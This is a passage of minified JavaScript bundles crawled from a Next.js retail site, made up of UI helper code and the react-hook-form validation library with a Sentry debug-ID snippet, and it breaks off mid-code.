a=e[r],s=t[r];/^on[A-Z]/.test(r)?a&&s?n[r]=(...e)=>{s(...e),a(...e)}:a&&(n[r]=a):"style"===r?n[r]={...a,...s}:"className"===r&&(n[r]=[a,s].filter(Boolean).join(" "))}return{...e,...n}}(s,n.props),ref:t?(0,a.F)(t,o):o})}return r.Children.count(n)>1?r.Children.only(null):null});o.displayName="SlotClone";var l=({children:e})=>(0,s.jsx)(s.Fragment,{children:e});function c(e){return r.isValidElement(e)&&e.type===l}},2808:function(e,t,n){"use strict";n.d(t,{j:function(){return s}});let r=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,a=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=function e(t){var n,r,a="";if("string"==typeof t||"number"==typeof t)a+=t;else if("object"==typeof t){if(Array.isArray(t))for(n=0;n<t.length;n++)t[n]&&(r=e(t[n]))&&(a&&(a+=" "),a+=r);else for(n in t)t[n]&&(a&&(a+=" "),a+=n)}return a}(e))&&(r&&(r+=" "),r+=t);return r},s=(e,t)=>n=>{var s;if((null==t?void 0:t.variants)==null)return a(e,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:i,defaultVariants:o}=t,l=Object.keys(i).map(e=>{let t=null==n?void 0:n[e],a=null==o?void 0:o[e];if(null===t)return null;let s=r(t)||r(a);return i[e][s]}),c=n&&Object.entries(n).reduce((e,t)=>{let[n,r]=t;return void 0===r||(e[n]=r),e},{});return a(e,l,null==t?void 0:null===(s=t.compoundVariants)||void 0===s?void 0:s.reduce((e,t)=>{let{class:n,className:r,...a}=t;return Object.entries(a).every(e=>{let[t,n]=e;return Array.isArray(n)?n.includes({...o,...c}[t]):({...o,...c})[t]===n})?[...e,n,r]:e},[]),null==n?void 0:n.class,null==n?void 0:n.className)}}},function(e){e.O(0,[5171,7777,8526,4517,7048,7058,6823,5219,1473,4573,3063,6984,7739,6598,7077,193,2888,9774,179],function(){return e(e.s=91374)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/6830-e762e2add1a9bb0a.js
body_size: 8566
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},r=Error().stack;r&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[r]="301ef0ec-316f-4365-a2fc-73eac4569040",e._sentryDebugIdIdentifier="sentry-dbid-301ef0ec-316f-4365-a2fc-73eac4569040")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6830],{74976:function(e,r,t){t.d(r,{F:function(){return f}});var i=t(73094),s=function(e,r,t){if(e&&"reportValidity"in e){var s=(0,i.U2)(t,r);e.setCustomValidity(s&&s.message||""),e.reportValidity()}},a=function(e,r){var t=function(t){var i=r.fields[t];i&&i.ref&&"reportValidity"in i.ref?s(i.ref,t,e):i.refs&&i.refs.forEach(function(r){return s(r,t,e)})};for(var i in r.fields)t(i)},l=function(e,r){r.shouldUseNativeValidation&&a(e,r);var t={};for(var s in e){var l=(0,i.U2)(r.fields,s),o=Object.assign(e[s]||{},{ref:l&&l.ref});if(u(r.names||Object.keys(e),s)){var f=Object.assign({},n((0,i.U2)(t,s)));(0,i.t8)(f,"root",o),(0,i.t8)(t,s,f)}else(0,i.t8)(t,s,o)}return t},n=function(e){return Array.isArray(e)?e.filter(Boolean):[]},u=function(e,r){return e.some(function(e){return e.startsWith(r+".")})},o=function(e,r){for(var t={};e.length;){var s=e[0],a=s.code,l=s.message,n=s.path.join(".");if(!t[n]){if("unionErrors"in s){var u=s.unionErrors[0].errors[0];t[n]={message:u.message,type:u.code}}else t[n]={message:l,type:a}}if("unionErrors"in s&&s.unionErrors.forEach(function(r){return r.errors.forEach(function(r){return e.push(r)})}),r){var o=t[n].types,f=o&&o[s.code];t[n]=(0,i.KN)(n,r,t,a,f?[].concat(f,s.message):s.message)}e.shift()}return t},f=function(e,r,t){return void 0===t&&(t={}),function(i,s,n){try{return Promise.resolve(function(s,l){try{var u=Promise.resolve(e["sync"===t.mode?"parse":"parseAsync"](i,r)).then(function(e){return n.shouldUseNativeValidation&&a({},n),{errors:{},values:t.raw?i:e}})}catch(e){return l(e)}return u&&u.then?u.then(void 0,l):u}(0,function(e){if(null!=e.errors)return{values:{},errors:l(o(e.errors,!n.shouldUseNativeValidation&&"all"===n.criteriaMode),n)};throw e}))}catch(e){return Promise.reject(e)}}}},43534:function(e,r,t){t.d(r,{Yx:function(){return s}});var i=t(75271);function s(...e){return(0,i.useCallback)(function(...e){return r=>{e.forEach(e=>{"function"==typeof e?e(r):"object"==typeof e&&null!==e&&"current"in e&&(e.current=r)})}}(...e),e)}},73094:function(e,r,t){t.d(r,{Gc:function(){return k},KN:function(){return T},RV:function(){return S},U2:function(){return g},cI:function(){return ep},t8:function(){return V}});var i=t(75271),s=e=>"checkbox"===e.type,a=e=>e instanceof Date,l=e=>null==e;let n=e=>"object"==typeof e;var u=e=>!l(e)&&!Array.isArray(e)&&n(e)&&!a(e),o=e=>u(e)&&e.target?s(e.target)?e.target.checked:e.target.value:e,f=e=>e.substring(0,e.search(/\.\d+(\.|$)/))||e,d=(e,r)=>e.has(f(r)),c=e=>{let r=e.constructor&&e.constructor.prototype;return u(r)&&r.hasOwnProperty("isPrototypeOf")},y="undefined"!=typeof window&&void 0!==window.HTMLElement&&"undefined"!=typeof document;function m(e){let r;let t=Array.isArray(e);if(e instanceof Date)r=new Date(e);else if(e instanceof Set)r=new Set(e);else if(!(!(y&&(e instanceof Blob||e instanceof FileList))&&(t||u(e))))return e;else if(r=t?[]:{},t||c(e))for(let t in e)e.hasOwnProperty(t)&&(r[t]=m(e[t]));else r=e;return r}var v=e=>Array.isArray(e)?e.filter(Boolean):[],h=e=>void 0===e,g=(e,r,t)=>{if(!r||!u(e))return t;let i=v(r.split(/[,[\].]+?/)).reduce((e,r)=>l(e)?e:e[r],e);return h(i)||i===e?h(e[r])?t:e[r]:i},p=e=>"boolean"==typeof e,b=e=>/^\w*$/.test(e),_=e=>v(e.replace(/["|']|\]/g,"").split(/\.|\[/)),V=(e,r,t)=>{let i=-1,s=b(r)?[r]:_(r),a=s.length,l=a-1;for(;++i<a;){let r=s[i],a=t;if(i!==l){let t=e[r];a=u(t)||Array.isArray(t)?t:isNaN(+s[i+1])?{}:[]}if("__proto__"===r)return;e[r]=a,e=e[r]}return e};let A={BLUR:"blur",FOCUS_OUT:"focusout"},w={onBlur:"onBlur",onChange:"onChange",onSubmit:"onSubmit",onTouched:"onTouched",all:"all"},F={max:"max",min:"min",maxLength:"maxLength",minLength:"minLength",pattern:"pattern",required:"required",validate:"validate"},x=i.createContext(null),k=()=>i.useContext(x),S=e=>{let{children:r,...t}=e;return i.createElement(x.Provider,{value:t},r)};var D=(e,r,t,i=!0)=>{let s={defaultValues:r._defaultValues};for(let a in e)Object.defineProperty(s,a,{get:()=>(r._proxyFormState[a]!==w.all&&(r._proxyFormState[a]=!i||w.all),t&&(t[a]=!0),e[a])});return s},E=e=>u(e)&&!Object.keys(e).length,O=(e,r,t,i)=>{t(e);let{name:s,...a}=e;return E(a)||Object.keys(a).length>=Object.keys(r).length||Object.keys(a).find(e=>r[e]===(!i||w.all))},C=e=>Array.isArray(e)?e:[e],U=e=>"string"==typeof e,j=(e,r,t,i,s)=>U(e)?(i&&r.watch.add(e),g(t,e,s)):Array.isArray(e)?e.map(e=>(i&&r.watch.add(e),g(t,e))):(i&&(r.watchAll=!0),t),T=(e,r,t,i,s)=>r?{...t[e],types:{...t[e]&&t[e].types?t[e].types:{},[i]:s||!0}}:{},L=e=>({isOnSubmit:!e||e===w.onSubmit,isOnBlur:e===w.onBlur,isOnChange:e===w.onChange,isOnAll:e===w.all,isOnTouch:e===w.onTouched}),N=(e,r,t)=>!t&&(r.watchAll||r.watch.has(e)||[...r.watch].some(r=>e.startsWith(r)&&/^\.\w+/.test(e.slice(r.length))));let B=(e,r,t,i)=>{for(let s of t||Object.keys(e)){let t=g(e,s);if(t){let{_f:e,...a}=t;if(e){if(e.refs&&e.refs[0]&&r(e.refs[0],s)&&!i||e.ref&&r(e.ref,e.name)&&!i)break;B(a,r)}else u(a)&&B(a,r)}}};var M=(e,r,t)=>{let i=C(g(e,t));return V(i,"root",r[t]),V(e,t,i),e},I=e=>"file"===e.type,P=e=>"function"==typeof e,q=e=>{if(!y)return!1;let r=e?e.ownerDocument:0;return e instanceof(r&&r.defaultView?r.defaultView.HTMLElement:HTMLElement)},R=e=>U(e),$=e=>"radio"===e.type,H=e=>e instanceof RegExp;let W={value:!1,isValid:!1},K={value:!0,isValid:!0};var G=e=>{if(Array.isArray(e)){if(e.length>1){let r=e.filter(e=>e&&e.checked&&!e.disabled).map(e=>e.value);return{value:r,isValid:!!r.length}}return e[0].checked&&!e[0].disabled?e[0].attributes&&!h(e[0].attributes.value)?h(e[0].value)||""===e[0].value?K:{value:e[0].value,isValid:!0}:K:W}return W};let Y={isValid:!1,value:null};var z=e=>Array.isArray(e)?e.reduce((e,r)=>r&&r.checked&&!r.disabled?{isValid:!0,value:r.value}:e,Y):Y;function J(e,r,t="validate"){if(R(e)||Array.isArray(e)&&e.every(R)||p(e)&&!e)return{type:t,message:R(e)?e:"",ref:r}}var Q=e=>u(e)&&!H(e)?e:{value:e,message:""},X=async(e,r,t,i,a)=>{let{ref:n,refs:o,required:f,maxLength:d,minLength:c,min:y,max:m,pattern:v,validate:b,name:_,valueAsNumber:V,mount:A,disabled:w}=e._f,x=g(r,_);if(!A||w)return{};let k=o?o[0]:n,S=e=>{i&&k.reportValidity&&(k.setCustomValidity(p(e)?"":e||""),k.reportValidity())},D={},O=$(n),C=s(n),j=(V||I(n))&&h(n.value)&&h(x)||q(n)&&""===n.value||""===x||Array.isArray(x)&&!x.length,L=T.bind(null,_,t,D),N=(e,r,t,i=F.maxLength,s=F.minLength)=>{let a=e?r:t;D[_]={type:e?i:s,message:a,ref:n,...L(e?i:s,a)}};if(a?!Array.isArray(x)||!x.length:f&&(!(O||C)&&(j||l(x))||p(x)&&!x||C&&!G(o).isValid||O&&!z(o).isValid)){let{value:e,message:r}=R(f)?{value:!!f,message:f}:Q(f);if(e&&(D[_]={type:F.required,message:r,ref:k,...L(F.required,r)},!t))return S(r),D}if(!j&&(!l(y)||!l(m))){let e,r;let i=Q(m),s=Q(y);if(l(x)||isNaN(x)){let t=n.valueAsDate||new Date(x),a=e=>new Date(new Date().toDateString()+" "+e),l="time"==n.type,u="week"==n.type;U(i.value)&&x&&(e=l?a(x)>a(i.value):u?x>i.value:t>new Date(i.value)),U(s.value)&&x&&(r=l?a(x)<a(s.value):u?x<s.value:t<new Date(s.value))}else{let t=n.valueAsNumber||(x?+x:x);l(i.value)||(e=t>i.value),l(s.value)||(r=t<s.value)}if((e||r)&&(N(!!e,i.message,s.message,F.max,F.min),!t))return S(D[_].message),D}if((d||c)&&!j&&(U(x)||a&&Array.isArray(x))){let e=Q(d),r=Q(c),i=!l(e.value)&&x.length>+e.value,s=!l(r.value)&&x.length<+r.value;if((i||s)&&(N(i,e.message,r.message),!t))return S(D[_].message),D}if(v&&!j&&U(x)){let{value:e,message:r}=Q(v);if(H(e)&&!x.match(e)&&(D[_]={type:F.pattern,message:r,ref:n,...L(F.pattern,r)},!t))return S(r),D}if(b){if(P(b)){let e=J(await b(x,r),k);if(e&&(D[_]={...e,...L(F.validate,e.message)},!t))return S(e.message),D}else if(u(b)){let e={};for(let i in b){if(!E(e)&&!t)break;let s=J(await b[i](x,r),k,i);s&&(e={...s,...L(i,s.message)},S(s.message),t&&(D[_]=e))}if(!E(e)&&(D[_]={ref:k,...e},!t))return D}}return S(!0),D};function Z(e,r){let t=Array.isArray(r)?r:b(r)?[r]:_(r),i=1===t.length?e:function(e,r){let t=r.slice(0,-1).length,i=0;for(;i<t;)e=h(e)?i++:e[r[i++]];return e}(e,t),s=t.length-1,a=t[s];return i&&delete i[a],0!==s&&(u(i)&&E(i)||Array.isArray(i)&&function(e){for(let r in e)if(e.hasOwnProperty(r)&&!h(e[r]))return!1;return!0}(i))&&Z(e,t.slice(0,-1)),e}var ee=()=>{let e=[];return{get observers(){return e},next:r=>{for(let t of e)t.next&&t.next(r)},subscribe:r=>(e.push(r),{unsubscribe:()=>{e=e.filter(e=>e!==r)}}),unsubscribe:()=>{e=[]}}},er=e=>l(e)||!n(e);function et(e,r){if(er(e)||er(r))return e===r;if(a(e)&&a(r))return e.getTime()===r.getTime();let t=Object.keys(e),i=Object.keys(r);if(t.length!==i.length)return!1;for(let s of t){let t=e[s];if(!i.includes(s))return!1;if("ref"!==s){let e=r[s];if(a(t)&&a(e)||u(t)&&u(e)||Array.isArray(t)&&Array.isArray(e)?!et(t,e):t!==e)return!1}}return!0}var ei=e=>"select-multiple"===e.type,es=e=>$(e)||s(e),ea=e=>q(e)&&e.isConnected,el=e=>{for(let r in e)if(P(e[r]))return!0;return!1};function en(e,r={}){let t=Array.isArray(e);if(u(e)||t)for(let t in e)Array.isArray(e[t])||u(e[t])&&!el(e[t])?(r[t]=Array.isArray(e[t])?[]:{},en(e[t],r[t])):l(e[t])||(r[t]=!0);return r}var eu=(e,r)=>(function e(r,t,i){let s=Array.isArray(r);if(u(r)||s)for(let s in r)Array.isArray(r[s])||u(r[s])&&!el(r[s])?h(t)||er(i[s])?i[s]=Array.isArray(r[s])?en(r[s],[]):{...en(r[s])}:e(r[s],l(t)?{}:t[s],i[s]):i[s]=!et(r[s],t[s]);return i})(e,r,en(r)),eo=(e,{valueAsNumber:r,valueAsDate:t,setValueAs:i})=>h(e)?e:r?""===e?NaN:e?+e:e:t&&U(e)?new Date(e):i?i(e):e;function ef(e){let r=e.ref;return(e.refs?e.refs.every(e=>e.disabled):r.disabled)?void 0:I(r)?r.files:$(r)?z(e.refs).value:ei(r)?[...r.selectedOptions].map(({value:e})=>e):s(r)?G(e.refs).value:eo(h(r.value)?e.ref.value:r.value,e)}var ed=(e,r,t,i)=>{let s={};for(let t of e){let e=g(r,t);e&&V(s,t,e._f)}return{criteriaMode:t,names:[...e],fields:s,shouldUseNativeValidation:i}},ec=e=>h(e)?e:H(e)?e.source:u(e)?H(e.value)?e.value.source:e.value:e,ey=e=>e.mount&&(e.required||e.min||e.max||e.maxLength||e.minLength||e.pattern||e.validate);function em(e,r,t){let i=g(e,t);if(i||b(t))return{error:i,name:t};let s=t.split(".");for(;s.length;){let i=s.join("."),a=g(r,i),l=g(e,i);if(a&&!Array.isArray(a)&&t!==i)break;if(l&&l.type)return{name:i,error:l};s.pop()}return{name:t}}var ev=(e,r,t,i,s)=>!s.isOnAll&&(!t&&s.isOnTouch?!(r||e):(t?i.isOnBlur:s.isOnBlur)?!e:(t?!i.isOnChange:!s.isOnChange)||e),eh=(e,r)=>!v(g(e,r)).length&&Z(e,r);let eg={mode:w.onSubmit,reValidateMode:w.onChange,shouldFocusError:!0};function ep(e={}){let r=i.useRef(),t=i.useRef(),[n,f]=i.useState({isDirty:!1,isValidating:!1,isLoading:P(e.defaultValues),isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,submitCount:0,dirtyFields:{},touchedFields:{},validatingFields:{},errors:e.errors||{},disabled:e.disabled||!1,defaultValues:P(e.defaultValues)?void 0:e.defaultValues});r.current||(r.current={...function(e={}){let r,t={...eg,...e},i={submitCount:0,isDirty:!1,isLoading:P(t.defaultValues),isValidating:!1,isSubmitted:!1,isSubmitting:!1,isSubmitSuccessful:!1,isValid:!1,touchedFields:{},dirtyFields:{},validatingFields:{},errors:t.errors||{},disabled:t.disabled||!1},n={},f=(u(t.defaultValues)||u(t.values))&&m(t.defaultValues||t.values)||{},c=t.shouldUnregister?{}:m(f),b={action:!1,mount:!1,watch:!1},_={mount:new Set,unMount:new Set,array:new Set,watch:new Set},F=0,x={isDirty:!1,dirtyFields:!1,validatingFields:!1,touchedFields:!1,isValidating:!1,isValid:!1,errors:!1},k={values:ee(),array:ee(),state:ee()},S=L(t.mode),D=L(t.reValidateMode),O=t.criteriaMode===w.all,T=e=>r=>{clearTimeout(F),F=setTimeout(e,r)},R=async e=>{if(x.isValid||e){let e=t.resolver?E((await Y()).errors):await J(n,!0);e!==i.isValid&&k.state.next({isValid:e})}},$=(e,r)=>{(x.isValidating||x.validatingFields)&&((e||Array.from(_.mount)).forEach(e=>{e&&(r?V(i.validatingFields,e,r):Z(i.validatingFields,e))}),k.state.next({validatingFields:i.validatingFields,isValidating:!E(i.validatingFields)}))},H=(e,r)=>{V(i.errors,e,r),k.state.next({errors:i.errors})},W=(e,r,t,i)=>{let s=g(n,e);if(s){let a=g(c,e,h(t)?g(f,e):t);h(a)||i&&i.defaultChecked||r?V(c,e,r?a:ef(s._f)):en(e,a),b.mount&&R()}},K=(e,r,t,s,a)=>{let l=!1,u=!1,o={name:e},d=!!(g(n,e)&&g(n,e)._f&&g(n,e)._f.disabled);if(!t||s){x.isDirty&&(u=i.isDirty,i.isDirty=o.isDirty=Q(),l=u!==o.isDirty);let t=d||et(g(f,e),r);u=!!(!d&&g(i.dirtyFields,e)),t||d?Z(i.dirtyFields,e):V(i.dirtyFields,e,!0),o.dirtyFields=i.dirtyFields,l=l||x.dirtyFields&&!t!==u}if(t){let r=g(i.touchedFields,e);r||(V(i.touchedFields,e,t),o.touchedFields=i.touchedFields,l=l||x.touchedFields&&r!==t)}return l&&a&&k.state.next(o),l?o:{}},G=(t,s,a,l)=>{let n=g(i.errors,t),u=x.isValid&&p(s)&&i.isValid!==s;if(e.delayError&&a?(r=T(()=>H(t,a)))(e.delayError):(clearTimeout(F),r=null,a?V(i.errors,t,a):Z(i.errors,t)),(a?!et(n,a):n)||!E(l)||u){let e={...l,...u&&p(s)?{isValid:s}:{},errors:i.errors,name:t};i={...i,...e},k.state.next(e)}},Y=async e=>{$(e,!0);let r=await t.resolver(c,t.context,ed(e||_.mount,n,t.criteriaMode,t.shouldUseNativeValidation));return $(e),r},z=async e=>{let{errors:r}=await Y(e);if(e)for(let t of e){let e=g(r,t);e?V(i.errors,t,e):Z(i.errors,t)}else i.errors=r;return r},J=async(e,r,s={valid:!0})=>{for(let a in e){let l=e[a];if(l){let{_f:e,...n}=l;if(e){let n=_.array.has(e.name);$([a],!0);let u=await X(l,c,O,t.shouldUseNativeValidation&&!r,n);if($([a]),u[e.name]&&(s.valid=!1,r))break;r||(g(u,e.name)?n?M(i.errors,u,e.name):V(i.errors,e.name,u[e.name]):Z(i.errors,e.name))}n&&await J(n,r,s)}}return s.valid},Q=(e,r)=>(e&&r&&V(c,e,r),!et(ew(),f)),el=(e,r,t)=>j(e,_,{...b.mount?c:h(r)?f:U(e)?{[e]:r}:r},t,r),en=(e,r,t={})=>{let i=g(n,e),a=r;if(i){let t=i._f;t&&(t.disabled||V(c,e,eo(r,t)),a=q(t.ref)&&l(r)?"":r,ei(t.ref)?[...t.ref.options].forEach(e=>e.selected=a.includes(e.value)):t.refs?s(t.ref)?t.refs.length>1?t.refs.forEach(e=>(!e.defaultChecked||!e.disabled)&&(e.checked=Array.isArray(a)?!!a.find(r=>r===e.value):a===e.value)):t.refs[0]&&(t.refs[0].checked=!!a):t.refs.forEach(e=>e.checked=e.value===a):I(t.ref)?t.ref.value="":(t.ref.value=a,t.ref.type||k.values.next({name:e,values:{...c}})))}(t.shouldDirty||t.shouldTouch)&&K(e,a,t.shouldTouch,t.shouldDirty,!0),t.shouldValidate&&eA(e)},ep=(e,r,t)=>{for(let i in r){let s=r[i],l=`${e}.${i}`,u=g(n,l);!_.array.has(e)&&er(s)&&(!u||u._f)||a(s)?en(l,s,t):ep(l,s,t)}},eb=(e,r,t={})=>{let s=g(n,e),a=_.array.has(e),u=m(r);V(c,e,u),a?(k.array.next({name:e,values:{...c}}),(x.isDirty||x.dirtyFields)&&t.shouldDirty&&k.state.next({name:e,dirtyFields:eu(f,c),isDirty:Q(e,u)})):!s||s._f||l(u)?en(e,u,t):ep(e,u,t),N(e,_)&&k.state.next({...i}),k.values.next({name:b.mount?e:void 0,values:{...c}})},e_=async e=>{b.mount=!0;let s=e.target,a=s.name,l=!0,u=g(n,a),f=e=>{l=Number.isNaN(e)||e===g(c,a,e)};if(u){let d,y;let m=s.type?ef(u._f):o(e),v=e.type===A.BLUR||e.type===A.FOCUS_OUT,h=!ey(u._f)&&!t.resolver&&!g(i.errors,a)&&!u._f.deps||ev(v,g(i.touchedFields,a),i.isSubmitted,D,S),p=N(a,_,v);V(c,a,m),v?(u._f.onBlur&&u._f.onBlur(e),r&&r(0)):u._f.onChange&&u._f.onChange(e);let b=K(a,m,v,!1),w=!E(b)||p;if(v||k.values.next({name:a,type:e.type,values:{...c}}),h)return x.isValid&&R(),w&&k.state.next({name:a,...p?{}:b});if(!v&&p&&k.state.next({...i}),t.resolver){let{errors:e}=await Y([a]);if(f(m),l){let r=em(i.errors,n,a),t=em(e,n,r.name||a);d=t.error,a=t.name,y=E(e)}}else $([a],!0),d=(await X(u,c,O,t.shouldUseNativeValidation))[a],$([a]),f(m),l&&(d?y=!1:x.isValid&&(y=await J(n,!0)));l&&(u._f.deps&&eA(u._f.deps),G(a,y,d,b))}},eV=(e,r)=>{if(g(i.errors,r)&&e.focus)return e.focus(),1},eA=async(e,r={})=>{let s,a;let l=C(e);if(t.resolver){let r=await z(h(e)?e:l);s=E(r),a=e?!l.some(e=>g(r,e)):s}else e?((a=(await Promise.all(l.map(async e=>{let r=g(n,e);return await J(r&&r._f?{[e]:r}:r)}))).every(Boolean))||i.isValid)&&R():a=s=await J(n);return k.state.next({...!U(e)||x.isValid&&s!==i.isValid?{}:{name:e},...t.resolver||!e?{isValid:s}:{},errors:i.errors}),r.shouldFocus&&!a&&B(n,eV,e?l:_.mount),a},ew=e=>{let r={...b.mount?c:f};return h(e)?r:U(e)?g(r,e):e.map(e=>g(r,e))},eF=(e,r)=>({invalid:!!g((r||i).errors,e),isDirty:!!g((r||i).dirtyFields,e),error:g((r||i).errors,e),isValidating:!!g(i.validatingFields,e),isTouched:!!g((r||i).touchedFields,e)}),ex=(e,r,t)=>{let s=(g(n,e,{_f:{}})._f||{}).ref,{ref:a,message:l,type:u,...o}=g(i.errors,e)||{};V(i.errors,e,{...o,...r,ref:s}),k.state.next({name:e,errors:i.errors,isValid:!1}),t&&t.shouldFocus&&s&&s.focus&&s.focus()},ek=(e,r={})=>{for(let s of e?C(e):_.mount)_.mount.delete(s),_.array.delete(s),r.keepValue||(Z(n,s),Z(c,s)),r.keepError||Z(i.errors,s),r.keepDirty||Z(i.dirtyFields,s),r.keepTouched||Z(i.touchedFields,s),r.keepIsValidating||Z(i.validatingFields,s),t.shouldUnregister||r.keepDefaultValue||Z(f,s);k.values.next({values:{...c}}),k.state.next({...i,...r.keepDirty?{isDirty:Q()}:{}}),r.keepIsValid||R()},eS=({disabled:e,name:r,field:t,fields:i,value:s})=>{if(p(e)&&b.mount||e){let a=e?void 0:h(s)?ef(t?t._f:g(i,r)._f):s;V(c,r,a),K(r,a,!1,!1,!0)}},eD=(e,r={})=>{let i=g(n,e),s=p(r.disabled);return V(n,e,{...i||{},_f:{...i&&i._f?i._f:{ref:{name:e}},name:e,mount:!0,...r}}),_.mount.add(e),i?eS({field:i,disabled:r.disabled,name:e,value:r.value}):W(e,!0,r.value),{...s?{disabled:r.disabled}:{},...t.progressive?{required:!!r.required,min:ec(r.min),max:ec(r.max),minLength:ec(r.minLength),maxLength:ec(r.maxLength),pattern:ec(r.pattern)}:{},name:e,onChange:e_,onBlur:e_,ref:s=>{if(s){eD(e,r),i=g(n,e);let t=h(s.value)&&s.querySelectorAll&&s.querySelectorAll("input,select,textarea")[0]||s,a=es(t),l=i._f.refs||[];(a?l.find(e=>e===t):t===i._f.ref)||(V(n,e,{_f:{...i._f,...a?{refs:[...l.filter(ea),t,...Array.isArray(g(f,e))?[{}]:[]],ref:{type:t.type,name:e}}:{ref:t}}}),W(e,!1,void 0,t))}else(i=g(n,e,{}))._f&&(i._f.mount=!1),(t.shouldUnregister||r.shouldUnregister)&&!(d(_.array,e)&&b.action)&&_.unMount.add(e)}}},eE=()=>t.shouldFocusError&&B(n,eV,_.mount),eO=(e,r)=>async s=>{let a;s&&(s.preventDefault&&s.preventDefault(),s.persist&&s.persist());let l=m(c);if(k.state.next({isSubmitting:!0}),t.resolver){let{errors:e,values:r}=await Y();i.errors=e,l=r}else await J(n);if(Z(i.errors,"root"),E(i.errors)){k.state.next({errors:{}});try{await e(l,s)}catch(e){a=e}}else r&&await r({...i.errors},s),eE(),setTimeout(eE);if(k.state.next({isSubmitted:!0,isSubmitting:!1,isSubmitSuccessful:E(i.errors)&&!a,submitCount:i.submitCount+1,errors:i.errors}),a)throw a},eC=(r,t={})=>{let s=r?m(r):f,a=m(s),l=E(r),u=l?f:a;if(t.keepDefaultValues||(f=s),!t.keepValues){if(t.keepDirtyValues)for(let e of _.mount)g(i.dirtyFields,e)?V(u,e,g(c,e)):eb(e,g(u,e));else{if(y&&h(r))for(let e of _.mount){let r=g(n,e);if(r&&r._f){let e=Array.isArray(r._f.refs)?r._f.refs[0]:r._f.ref;if(q(e)){let r=e.closest("form");if(r){r.reset();break}}}}n={}}c=e.shouldUnregister?t.keepDefaultValues?m(f):{}:m(u),k.array.next({values:{...u}}),k.values.next({values:{...u}})}_={mount:t.keepDirtyValues?_.mount:new Set,unMount:new Set,array:new Set,watch:new Set,watchAll:!1,focus:""},b.mount=!x.isValid||!!t.keepIsValid||!!t.keepDirtyValues,b.watch=!!e.shouldUnregister,k.state.next({submitCount:t.keepSubmitCount?i.submitCount:0,isDirty:!l&&(t.keepDirty?i.isDirty:!!(t.keepDefaultValues&&!et(r,f))),isSubmitted:!!t.keepIsSubmitted&&i.isSubmitted,dirtyFields:l?{}:t.keepDirtyValues?t.keepDefaultValues&&c?eu(f,c):i.dirtyFields:t.keepDefaultValues&&r?eu(f,r):t.keepDirty?i.dirtyFields:{},touchedFields:t.keepTouched?i.touchedFields:{},errors:t.keepErrors?i.errors:{},isSubmitSuccessful:!!t.keepIsSubmitSuccessful&&i.isSubmitSuccessful,isSubmitting:!1})},eU=(e,r)=>eC(P(e)?e(c):e,r);return{control:{register:eD,unregister:ek,getFieldState:eF,handleSubmit:eO,setError:ex,_executeSchema:Y,_getWatch:el,_getDirty:Q,_updateValid:R,_removeUnmounted:()=>{for(let e of _.unMount){let r=g(n,e);r&&(r._f.refs?r._f.refs.every(e=>!ea(e)):!ea(r._f.ref))&&ek(e)}_.unMount=new Set},_updateFieldArray:(e,r=[],t,s,a=!0,l=!0)=>{if(s&&t){if(b.action=!0,l&&Array.isArray(g(n,e))){let r=t(g(n,e),s.argA,s.argB);a&&V(n,e,r)}if(l&&Array.isArray(g(i.errors,e))){let r=t(g(i.errors,e),s.argA,s.argB);a&&V(i.errors,e,r),eh(i.errors,e)}if(x.touchedFields&&l&&Array.isArray(g(i.touchedFields,e))){let r=t(g(i.touchedFields,e),s.argA,s.argB);a&&V(i.touchedFields,e,r)}x.dirtyFields&&(i.dirtyFields=eu(f,c)),k.state.next({name:e,isDirty:Q(e,r),dirtyFields:i.dirtyFields,errors:i.errors,isValid:i.isValid})}else V(c,e,r)},_updateDisabledField:eS,_getFieldArray:r=>v(g(b.mount?c:f,r,e.shouldUnregister?g(f,r,[]):[])),_reset:eC,_resetDefaultValues:()=>P(t.defaultValues)&&t.defaultValues().then(e=>{eU(e,t.resetOptions),k.state.next({isLoading:!1})}),_updateFormState:e=>{i={...i,...e}},_disableForm:e=>{p(e)&&(k.state.next({disabled:e}),B(n,(r,t)=>{let i=g(n,t);i&&(r.disabled=i._f.disabled||e,Array.isArray(i._f.refs)&&i._f.refs.forEach(r=>{r.disabled=i._f.disabled||e}))},0,!1))},_subjects:k,_proxyFormState:x,_setErrors:e=>{i.errors=e,k.state.next({errors:i.errors,isValid:!1})},get _fields(){return n},get _formValues(){return c},get _state(){return b},set _state(value){b=value},get _defaultValues(){return f},get _names(){return _},set _names(value){_=value},get _formState(){return i},set _formState(value){i=value},get _options(){return t},set _options(value){t={...t,...value}}},trigger:eA,register:eD,handleSubmit:eO,watch:(e,r)=>P(e)?k.values.subscribe({next:t=>e(el(void 0,r),t)}):el(e,r,!0),setValue:eb,getValues:ew,reset:eU,resetField:(e,r={})=>{g(n,e)&&(h(r.defaultValue)?eb(e,m(g(f,e))):(eb(e,r.defaultValue),V(f,e,m(r.defaultValue))),r.keepTouched||Z(i.touchedFields,e),r.keepDirty||(Z(i.dirtyFields,e),i.isDirty=r.defaultValue?Q(e,m(g(f,e))):Q()),!r.keepError&&(Z(i.errors,e),x.isValid&&R()),k.state.next({...i}))},clearErrors:e=>{e&&C(e).forEach(e=>Z(i.errors,e)),k.state.next({errors:e?i.errors:{}})},unregister:ek,setError:ex,setFocus:(e,r={})=>{let t=g(n,e),i=t&&t._f;if(i){let e=i.refs?i.refs[0]:i.ref;e.focus&&(e.focus(),r.shouldSelect&&e.select())}},getFieldState:eF}}(e),formState:n});let c=r.current.control;return c._options=e,!function(e){let r=i.useRef(e);r.current=e,i.useEffect(()=>{let t=!e.disabled&&r.current.subject&&r.current.subject.subscribe({next:r.current.next});return()=>{t&&t.unsubscribe()}},[e.disabled])}({subject:c._subjects.state,next:e=>{O(e,c._proxyFormState,c._updateFormState,!0)&&f({...c._formState})}}),i.useEffect(()=>c._disableForm(e.disabled),[c,e.disabled]),i.useEffect(()=>{if(c._proxyFormState.isDirty){let 